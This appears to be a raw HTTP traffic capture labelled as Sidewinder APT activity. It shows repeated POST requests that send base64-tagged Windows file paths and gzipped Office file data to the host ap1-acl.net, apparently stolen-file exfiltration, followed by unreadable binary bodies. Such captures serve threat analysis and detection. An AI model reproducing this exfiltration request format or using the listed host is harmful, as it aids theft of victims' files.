 Sidewinder APT
HTTP/1.1 100 Continue
POST /202/KfzLXf6NisWqPtYOrrQYJfzErkCyS8ib8dz3QSsN/1115/2280/16331af8 HTTP/1.1
X-File-Path: QzpcV2luZG93c1xTaGVsbE5ld1xFWENFTDEyLlhMU1g=
X-File-Offset: 0
X-File-Length: 8746
Content-Type: application/x-raw
Content-Encoding: gzip
Host: ap1-acl.net
Content-Length: 7801
Expect: 100-continue
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
PK..
......d35............   ...docProps/SDt..........>;cd`i.a``Pa... fd.3Y.......
........*.g.?.i/..cbX....e.`..(....Y.".....S8.r.\. .U...5w%...ZE..I.....0q&,..UT
HTTP/1.1 100 Continue
POST /202/KfzLXf6NisWqPtYOrrQYJfzErkCyS8ib8dz3QSsN/1115/2280/16331af8 HTTP/1.1
X-File-Path: QzpcV2luZG93c1xTaGVsbE5ld1xFWENFTDEyLlhMU1g=
X-File-Offset: 0
X-File-Length: 8746
Content-Type: application/x-raw
Content-Encoding: gzip
Host: ap1-acl.net
Content-Length: 7801
Expect: 100-continue
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
PK..
......d35............     ...docProps/SDt..........>;cd`i.a``Pa... fd.3Y.......
........*.g.?.i/..cbX....e.`..(....Y.".....S8.r.\. .U...5w%...ZE..I.....0q&,..UT
...F.E.F.E.F.EPK...........:Pf.@..........r.docProps/app.xmlSD]............cd`i.a``Pa... fd.3Y.......
........*.g.?.i/..cbHa`.KK0.g..... ..g....U+...A.E\....UT
......o..Ev..E.S.n.!.=.R.a.=fmGUe.D....V.d'=Sv........~}....NU.7xo.....v..b.....M'%+.i_........GV )W+..Tl..n..wb.|...
.)...R..m..ZYX..d.,../@...J..R&`...@..4.P....q.._
!.....Q...........)..><b.@(.....y..:.F.sm\..8..l......!...Y.@..7?..m...m.S..E.........0..U,}.+....V       .f.#.......
...*@...q.G .>.